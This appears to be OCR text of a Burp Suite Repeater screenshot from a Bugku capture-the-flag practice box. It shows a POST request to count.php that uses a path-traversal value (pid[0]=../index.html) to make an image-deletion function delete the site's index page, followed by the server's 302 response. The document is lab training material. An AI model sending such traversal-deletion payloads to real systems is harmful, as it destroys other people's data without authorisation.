 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 7 × 9 × 10 × 11 × 13 × 14 × ...
Go Cancel < | ▼ > | ▼ Target: http://192-168-1-193.pvp336.bugku.cn ?
Request
Raw Params Headers Hex
POST /config/count.php?a=pic&m=delall HTTP/1.1
Host: 192-168-1-193.pvp336.bugku.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 94
Origin: http://192-168-1-193.pvp336.bugku.cn
Connection: close
Referer:
http://192-168-1-193.pvp336.bugku.cn/config/count.php?a=pi
c
Cookie: PHPSESSID=tv9fnmn7bbj5n489c5ha5cfs67
Upgrade-Insecure-Requests: 1
pid%5B0%5D=../index.html&chkall=on&send=%E5%88%A0%E
9%99%A4%E9%80%89%E4%B8%AD%E5%9B%BE%E7%89%87
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Fri, 18 Jun 2021 11:21:05 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Location: ?a=pic
Content-Length: 0
Connection: close
Content-Type: text/html;charset=utf-8
? < + > Type a search term 0 matches
Ready 359 bytes | 259 millis